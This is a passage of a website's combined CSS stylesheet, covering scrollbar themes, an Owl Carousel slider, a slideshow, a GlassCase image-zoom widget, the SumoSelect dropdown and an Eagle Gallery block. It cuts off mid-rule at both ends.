-112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,0.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,0.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.sarea{display:flex;align-items:flex-start}.nav-slider{top:auto}.nav-slider{position:absolute;top:0;width:100%}.nav-slider .btn-geri{left:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-geri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f053";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-ileri{right:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-ileri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f054";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-geri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.nav-slider .btn-ileri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/templates/system/shared/owl/dist/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media screen and (max-width:1260px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}}@media screen and (max-width:1024px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}}@media screen and (max-width:900px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}} .owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:0.5;cursor:default}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{background:#869791}.fws2{background:#000 none repeat scroll 0 0;float:left;margin-bottom:14px;margin-top:-6px;overflow:hidden;position:relative;width:100%}.fws2 .slider_container{}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%;height:auto;float:left}.fws2 .slidePrev{background:#000;width:50px;height:50px;position:absolute;top:50%;left:-50px;opacity:0.5;z-index:10}.fws2 .slidePrev i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .slideNext{background:#000;width:50px;height:50px;position:absolute;top:50%;right:-50px;opacity:0.5;z-index:10}.fws2 .slideNext i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .timers{height:4px;position:absolute;bottom:15px;right:-44%;z-index:3;width:100%!important;text-align:center}.fws2 .timer{height:4px;width:40px;background-color:#000;float:left;margin-right:10px}.fws2 .progress{height:4px;width:0%;background-color:#FC3;float:left}.fws2 .bullets{position:absolute;bottom:-50px;z-index:3;width:100%;text-align:center}.fws2 .bullet{display:inline-table;cursor:pointer;padding:0 2px}.fws2 .bullet i{color:#000;font-size:15px;line-height:1;-webkit-transition:color .25s ease-out;transition:color .25s ease-out}.fws2 .bullet.active i,.fws2 .bullet:hover i{color:#FFCC33}.fws2 .slide_content{top:0;left:0;position:absolute;width:100%;height:100%}.fws2 .slide_content_wrap{max-width:1280px;position:absolute;left:0;top:0;display:none}.fws2 .title{color:#fff;float:left;font-family:opensans100;font-size:68px;font-style:normal;font-weight:400;opacity:0.9!important;padding:0;margin-left:-6px;text-shadow:1px 1px 0px #000}.fws2 .description{clear:both;color:#fff;float:left;font-family:opensans100;font-style:normal;font-weight:400;line-height:24px;margin-top:2px;opacity:0;padding:0px;text-shadow:1px 1px 0px #000;width:60%;margin-bottom:15px}.fws2 .readmore{background:#000 none repeat scroll 0 0;clear:both;color:#919191;float:left;font-family:open sans;font-size:15px;font-style:normal;font-weight:400;margin-top:2px;opacity:0;padding:10px;text-decoration:none;text-transform:uppercase;transition:color 0.25s ease-out 0s;BORDER:2px solid #fff;letter-spacing:4px;color:#fff}.fws2 .readmore:hover{color:#fff}@media only screen and (min-width:1150px) and (max-width:1450px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:1000px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (min-width:760px) and (max-width:1149px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:640px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (max-width:759px){.fws2 .slide_content_wrap{top:0!important;left:0!important;margin:0!important;width:100%;height:100%}.fws2 .slide_content_wrap h4,.fws2 .slide_content_wrap p{display:none!important}.fws2 .slide_content_wrap a{opacity:0!important;background:none!important;font-size:0!important;width:100%;height:100%;margin:0!important;padding:0!important;float:left}.fws2 .timers{display:none}.fws2 .bullets{display:none}.fws2 .slide_content{cursor:pointer}}@charset "UTF-8";
.glass-case * { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important; padding: 0; margin: 0; border: 0 }
.glass-case :after, .glass-case :before { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important }
.glass-case { position: relative }
.gc-display-area { position: absolute; overflow: hidden; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-display-container { position: relative; overflow: hidden; top: 50%; left: 50%; width: 100%; height: 100%; max-width: 100%; max-height: 100% }
.gc-display-display { position: relative; height: 100%; width: 100%; max-height: 100%; max-width: 100%; cursor: crosshair; opacity: 1 }
.gc-lens { position: absolute; overflow: hidden; z-index: 1000; cursor: crosshair; background: #CECECE; opacity: .5!important; -ms-filter: "alpha(Opacity=50)"; filter: alpha(opacity=50)!important; -moz-opacity: .5; -khtml-opacity: .5 }

.gc-zoom-inner { cursor: crosshair; border: 0!important; left: -2px!important; top: -2px!important; margin: 0!important; z-index: 1010!important }
.gc-zoom-container { position: relative; top: 0; left: 0; overflow: hidden; width: 100% !important; height: 100%; max-width: 100%; max-height: 100% }
.gc-zoom-container img { position: relative; max-width: none!important }
.gc-caption-container { position: absolute; overflow: hidden; width: 100%; padding: 2px; z-index: 1050!important; background-color: rgba(255,255,255,.5); line-height: 1.6; font-family: Georgia, "Times New Roman", Times, serif; font-style: italic; color: #333; font-size: .9em }
.gc-caption-container div { position: relative; padding: 0 12px }
.gc-caption-intop { left: 0; top: 0 }
.gc-caption-inbottom { left: 0; bottom: 0 }
.gc-caption-outbottom, .gc-caption-outtop { width: 100%; width: calc(100% + 4px); border: 2px solid #7f7f7f; background: #fff }
.gc-caption-outtop { top: 0; left: -2px; -webkit-transform: translate(0, -100%); -moz-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -o-transform: translate(0, -100%); transform: translate(0, -100%) }
.gc-caption-outbottom { bottom: 0; left: -2px; -webkit-transform: translate(0, 100%); -moz-transform: translate(0, 100%); -ms-transform: translate(0, 100%); -o-transform: translate(0, 100%); transform: translate(0, 100%) }
.gc-alignment-center { text-align: center }
.gc-alignment-left { text-align: left }
.gc-alignment-right { text-align: right }
.gc-thumbs-area { position: absolute; overflow: hidden; background-color: transparent }
.gc-thumbs-area-next, .gc-thumbs-area-prev { position: absolute; z-index: 1010 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next, .gc-thumbs-area.gc-hz .gc-thumbs-area-prev { top: 0; height: 100%; min-height: 100%; width: 5% }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next, .gc-thumbs-area.gc-vt .gc-thumbs-area-prev { left: 0; width: 100%; min-width: 100%; height: 5% }
.gc-thumbs-area.gc-hz .gc-thumbs-area-prev { left: 0 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next { right: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-prev { top: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next { bottom: 0 }
.gc-thumbs-area-next:hover, .gc-thumbs-area-prev:hover { opacity: 1; cursor: pointer; cursor: hand }
.gc-thumbs-area-next .gc-disabled, .gc-thumbs-area-next .gc-disabled:hover, .gc-thumbs-area-prev .gc-disabled, .gc-thumbs-area-prev .gc-disabled:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.glass-case ul { position: relative; top: 0; left: 0; margin: 0; border: 0; padding: 0; height: 100%; list-style: none }
.glass-case ul li { position: relative; overflow: hidden; width: 100%; height: 100%; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-thumbs-area.gc-hz li { display: inline; float: left; max-width: 100%; max-height: 100%; margin-right: 5px }
.gc-thumbs-area.gc-vt li { margin-bottom: 5px }
.glass-case ul li .gc-li-display-container { position: relative; overflow: hidden; height: 100%; width: 100%; display: inline-block }
.glass-case ul li:hover { border-color: #4f4f4f; cursor: pointer; cursor: hand }
.glass-case ul li.gc-active, .glass-case ul li.gc-active:hover { border-color: #696; cursor: default }
.glass-case ul li .gc-li-display-container img { position: relative; top: 50%; left: 50% }
.gc-overlay-area { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 2147483647!important; background-color: #ccc; background-color: rgba(51,51,51,.95) }
.gc-overlay-gcontainer { position: relative; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container { position: relative; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container-display { position: absolute; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-ocd-top { top: 0 }
.gc-ocd-bottom { bottom: 0 }
.gc-overlay-fit { padding: 4em 5.5em 1em; overflow: hidden }
.gc-overlay-display { position: relative; top: 0; left: 0; display: block; cursor: crosshair }
.gc-overlay-display-center { max-width: 100%; max-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%) }
.gc-overlay-display-vcenter { top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%) }
.gc-overlay-display-hcenter { left: 50%; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%) }
.gc-overlay-top-icons { position: absolute; top: 0; padding: 1em 1.5em 1em 0; width: 100%; height: 4em }
.gc-overlay-left-icons { position: absolute; top: 0; left: 0; padding: 0 1em 0 1.5em; height: 100%; width: 5.5em }
.gc-overlay-right-icons { position: absolute; top: 0; right: 0; padding: 0 1.5em 0 1em; height: 100%; width: 5.5em }
@font-face { font-family: linea-arrows-10; src: url(../fonts/linea-arrows-10.eot); src: url(../fonts/linea-arrows-10.eot?#iefix) format("embedded-opentype"), url(../fonts/linea-arrows-10.woff) format("woff"), url(../fonts/linea-arrows-10.ttf) format("truetype"), url(../fonts/linea-arrows-10.svg#linea-arrows-10) format("svg"); font-weight: 400; font-style: normal }
.gc-icon:before { line-height: 1 }
.gc-icon { font-family: linea-arrows-10!important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; position: absolute; z-index: 1020; cursor: pointer; cursor: hand; color: #fff; opacity: .7; -ms-filter: "alpha(Opacity=70)"; filter: alpha(opacity=70); -moz-opacity: .7; -khtml-opacity: .7; height: 1em; width: 1em; line-height: 0; background: #ccc; background: rgba(204,204,204,.5); border: 2px solid #7f7f7f }
.gc-icon:hover { opacity: 1; -ms-filter: "alpha(Opacity=100)"; filter: alpha(opacity=100); -moz-opacity: 1; -khtml-opacity: 1 }
.gc-disabled .gc-icon, .gc-disabled .gc-icon:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.gc-icon-next { top: 50%; right: -2px }
.gc-icon-next:before { position: absolute; top: -2px; right: -2px; content: "\e04b" }
.gc-icon-next-vt { bottom: 0; left: 50% }
.gc-icon-next-vt:before { position: absolute; top: -2px; left: -2px; content: "\e019" }
.gc-display-area .gc-icon-next { font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next { right: 0; font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-next { position: relative; right: 0; font-size: 3em }
.gc-icon-prev { top: 50%; left: -2px }
.gc-icon-prev:before { position: absolute; top: -2px; left: -2px; content: "\e03f" }
.gc-icon-prev-vt { top: 0; left: 50% }
.gc-icon-prev-vt:before { position: absolute; top: -2px; left: -2px; content: "\e083" }
.gc-display-area .gc-icon-prev, .gc-thumbs-area-prev .gc-icon-prev { font-size: 2em!important }
.gc-thumbs-area-prev .gc-icon-prev-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-prev { position: relative; left: 0; font-size: 3em }
.gc-icon-download { right: -2px; bottom: 0; font-size: 2em; overflow: hidden }
.gc-icon-download:before { position: absolute; top: -4px; left: -2px; content: "\e064" }
.gc-icon-close { position: relative; font-size: 2em; float: right }
.gc-icon-close:before { position: absolute; content: "\e04a"; top: -2px; right: -2px }
.gc-icon-enlarge { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-enlarge:before { position: absolute; content: '\e017'; top: -2px; right: -2px }
.gc-icon-compress { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-compress:before { position: absolute; content: '\e053'; top: -2px; right: -2px }
.gc-loading { position: absolute; top: 50%; left: 50%; width: 31px; height: 31px; margin-left: -15px; margin-top: -15px; background-image: url(../images/loader.gif) }
.gc-loading3 { position: absolute; top: 50%; left: 50%; margin-left: -15px; margin-top: -15px; font-size: .25em; text-indent: -9999em; border-top: 1.1em solid rgba(102,153,102,.2); border-right: 1.1em solid rgba(102,153,102,.2); border-bottom: 1.1em solid rgba(102,153,102,.2); border-left: 1.1em solid #696; -webkit-animation: loadGC 1.1s infinite linear; animation: loadGC 1.1s infinite linear }
.gc-loading3, .gc-loading3:after { border-radius: 50%; width: 30px; height: 30px }
@-webkit-keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
.gc-hide { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
.gc-noscroll { overflow: hidden }
.gc-start { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
.SumoSelect p{margin:0}.SumoSelect{width:200px}.SelectBox{padding:5px 8px}.sumoStopScroll{overflow:hidden}.SumoSelect .hidden{display:none}.SumoSelect .search-txt{display:none;outline:none}.SumoSelect .no-match{display:none;padding:6px}.SumoSelect.open .search-txt{display:inline-block;position:absolute;top:0;left:0;width:100%;margin:0;padding:5px 8px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:5px}.SumoSelect.open>.search>span, .SumoSelect.open>.search>label{visibility:hidden}.SelectClass,.SumoUnder{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.SelectClass{z-index:1}.SumoSelect > .optWrapper > .options li.opt label, .SumoSelect > .CaptionCont,.SumoSelect .select-all > label{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.SumoSelect{display:inline-block;position:relative;outline:none}.SumoSelect:focus > .CaptionCont,.SumoSelect:hover > .CaptionCont, .SumoSelect.open > .CaptionCont{box-shadow:0 0 2px #7799D0;border-color:#7799D0}.SumoSelect > .CaptionCont{position:relative;border:1px solid #A4A4A4;min-height:14px;background-color:#fff;border-radius:2px;margin:0}.SumoSelect > .CaptionCont > span{display:block;padding-right:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:default}.SumoSelect > .CaptionCont > span.placeholder{color:#ccc;font-style:italic}.SumoSelect > .CaptionCont > label{position:absolute;top:0;right:0;bottom:0;width:30px}.SumoSelect > .CaptionCont > label > i{background-image:url('[data-uri]');background-position:center center;width:16px;height:16px;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-repeat:no-repeat;opacity:0.8}.SumoSelect > .optWrapper{display:none;z-index:1000;top:30px;width:100%;position:absolute;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border:1px solid #ddd;box-shadow:2px 3px 3px rgba(0, 0, 0, 0.11);border-radius:3px;overflow:hidden}.SumoSelect.open > .optWrapper{top:35px;display:block}.SumoSelect.open > .optWrapper.up{top:auto;bottom:100%;margin-bottom:5px}.SumoSelect > .optWrapper ul{list-style:none;display:block;padding:0;margin:0;overflow:auto}.SumoSelect > .optWrapper > .options{border-radius:2px;position:relative;max-height:250px}.SumoSelect > .optWrapper > .options li.group.disabled > label{opacity:0.5}.SumoSelect > .optWrapper > .options li ul li.opt{padding-left:22px}.SumoSelect > .optWrapper.multiple > .options li ul li.opt{padding-left:50px}.SumoSelect > .optWrapper.isFloating > .options{max-height:100%;box-shadow:0 0 100px #595959}.SumoSelect > .optWrapper > .options li.opt{padding:6px 6px;position:relative;border-bottom:1px solid #f5f5f5}.SumoSelect > .optWrapper > .options > li.opt:first-child{border-radius:2px 2px 0 0}.SumoSelect > .optWrapper > .options > li.opt:last-child{border-radius:0 0 2px 2px;border-bottom:none}.SumoSelect > .optWrapper > .options li.opt:hover{background-color:#E4E4E4}.SumoSelect > .optWrapper > .options li.opt.sel{background-color:#a1c0e4;border-bottom:1px solid #a1c0e4}.SumoSelect > .optWrapper > .options li label{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;cursor:pointer}.SumoSelect > .optWrapper > .options li span{display:none}.SumoSelect > .optWrapper > .options li.group > label{cursor:default;padding:8px 6px;font-weight:bold}.SumoSelect > .optWrapper.isFloating{position:fixed;top:0;left:0;right:0;width:90%;bottom:0;margin:auto;max-height:90%}.SumoSelect > .optWrapper > .options li.opt.disabled{background-color:inherit;pointer-events:none}.SumoSelect > .optWrapper > .options li.opt.disabled *{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.SumoSelect > .optWrapper.multiple > .options li.opt{padding-left:35px;cursor:pointer}.SumoSelect > .optWrapper.multiple > .options li.opt span, .SumoSelect .select-all > span{position:absolute;display:block;width:30px;top:0;bottom:0;margin-left:-35px}.SumoSelect > .optWrapper.multiple > .options li.opt span i, .SumoSelect .select-all > span i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #AEAEAE;border-radius:2px;box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.15);background-color:#fff}.SumoSelect > .optWrapper > .MultiControls{display:none;border-top:1px solid #ddd;background-color:#fff;box-shadow:0 0 2px rgba(0, 0, 0, 0.13);border-radius:0 0 3px 3px}.SumoSelect > .optWrapper.multiple.isFloating > .MultiControls{display:block;margin-top:5px;position:absolute;bottom:0;width:100%}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls{display:block}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls > p{padding:6px}.SumoSelect > .optWrapper.multiple > .MultiControls > p{display:inline-block;cursor:pointer;padding:12px;width:50%;box-sizing:border-box;text-align:center}.SumoSelect > .optWrapper.multiple > .MultiControls > p:hover{background-color:#f1f1f1}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{border-right:1px solid #DBDBDB;border-radius:0 0 0 3px}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnCancel{border-radius:0 0 3px 0}.SumoSelect > .optWrapper.isFloating > .options li.opt{padding:12px 6px}.SumoSelect > .optWrapper.multiple.isFloating > .options li.opt{padding-left:35px}.SumoSelect > .optWrapper.multiple.isFloating{padding-bottom:43px}.SumoSelect > .optWrapper.multiple > .options li.opt.selected span i, .SumoSelect .select-all.selected > span i, .SumoSelect .select-all.partial > span i{background-color:rgb(17, 169, 17);box-shadow:none;border-color:transparent;background-image:url('[data-uri]');background-repeat:no-repeat;background-position:center center}.SumoSelect.disabled{opacity:0.7;cursor:not-allowed}.SumoSelect.disabled > .CaptionCont{border-color:#ccc;box-shadow:none}.SumoSelect .select-all{border-radius:3px 3px 0 0;position:relative;border-bottom:1px solid #ddd;background-color:#fff;padding:8px 0 3px 35px;height:20px;cursor:pointer}.SumoSelect .select-all > label, .SumoSelect .select-all > span i{cursor:pointer}.SumoSelect .select-all.partial > span i{background-color:#ccc}.SumoSelect > .optWrapper > .options li.optGroup{padding-left:5px;text-decoration:underline} .eagle-gallery *{box-sizing:border-box}.eagle-gallery.img200 .eagle-medium-wrap{height:200px}.eagle-gallery.img250 .eagle-medium-wrap{height:250px}.eagle-gallery.img300 .eagle-medium-wrap{height:481px;margin-bottom:-6px}.eagle-gallery.img350 .eagle-medium-wrap{height:350px}.eagle-gallery.img400 .eagle-medium-wrap{height:400px}.eagle-gallery.img450 .eagle-medium-wrap{height:450px}.eagle-gallery.img500 .eagle-medium-wrap{height:500px}.eagle-gallery.img550 .eagle-medium-wrap{height:550px}.eagle-gallery.img600 .eagle-medium-wrap{height:600px}.eagle-gallery.img650 .eagle-medium-wrap{height:650px}.eagle-gallery.img700 .eagle-medium-wrap{height:700px}.eagle-gallery .eagle-medium-wrap{position:relative;height:300px;width:100%;overflow:hidden}.eagle-gallery .eagle-medium-wrap .loading{width:100%;height:100%;position:absolute;z-index:5;line-height:100%;text-align:center;text-shadow:0 0 1px #fff, 0 0 5px #fff, 0 0 20px #fff;font-size:20px;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .loading:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .scale-ico{position:absolute;bottom:0;right:0;z-index:10;width:35px;height:35px;background:url('[data-uri]') 80% 80% no-repeat rgba(255, 255, 255, 0.6);border-top-left-radius:100%;opacity:0.7;cursor:pointer}.eagle-gallery .eagle-medium-wrap .ea-hide, .eagle-gallery .eagle-medium-wrap .ea-show{opacity:0}.eagle-gallery .eagle-medium-wrap .ea-hide{z-index:1 !important}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-show{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-show{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery 